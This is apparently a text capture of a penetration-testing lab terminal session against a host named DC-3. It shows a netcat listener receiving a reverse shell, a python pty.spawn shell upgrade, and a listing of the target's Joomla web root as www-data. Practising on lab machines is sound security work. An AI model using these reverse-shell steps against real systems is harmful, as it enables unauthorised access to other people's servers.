 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.77.142: inverse host lookup failed: Unknown host
connect to [192.168.77.140] from (UNKNOWN) [192.168.77.142] 45314
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-3:/var/www/html$ ls
ls
LICENSE.txt cli includes media tmp
README.txt components index.php modules web.config.txt
administrator configuration.php language plugins
bin htaccess.txt layouts robots.txt.dist
cache images libraries templates
www-data@DC-3:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-3:/var/www/html$